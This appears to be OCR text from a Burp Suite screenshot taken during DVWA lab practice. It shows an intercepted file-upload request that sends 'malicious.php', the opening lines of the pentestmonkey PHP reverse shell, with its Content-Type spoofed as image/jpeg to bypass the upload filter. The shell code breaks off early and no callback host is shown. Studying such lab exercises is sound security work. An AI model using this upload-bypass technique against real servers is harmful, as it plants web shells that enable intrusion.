 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http... Open browser
Time Type Direction Method URL Statu
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------197287641440388404111144829916
8 Content-Length: 3061
9 Origin: http://dvwa
10 Connection: keep-alive
11 Referer: http://dvwa/vulnerabilities/upload/
12 Cookie: PHPSESSID=t1hjot7o2q6sntfdakqi9tdk33; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------197287641440388404111144829916
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------197287641440388404111144829916
21 Content-Disposition: form-data; name="uploaded"; filename="malicious.php"
22 Content-Type: image/jpeg
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/p
hp-reverse-shell.php
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
27
28 set_time_limit (0);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 112.4MB